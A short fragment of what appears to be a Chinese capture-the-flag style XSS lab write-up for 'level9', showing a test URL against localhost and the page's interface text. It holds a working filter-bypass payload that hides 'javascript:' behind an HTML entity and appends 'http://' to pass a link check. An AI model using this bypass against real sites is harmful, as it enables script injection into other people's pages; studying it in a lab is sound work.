 Load URL
http://127.0.0.1/xss/level9.php?keyword=javasc&#x0072;ipt:alert(1)//http://www.0aa.me&submit=
Split URL
+
Execute
Enable Post data
Enable Referrer
欢迎来到level9
javasc&#x0072;ipt:%0dh
添加友情链接
完成的不错！
确定
取消
先知安全技术社区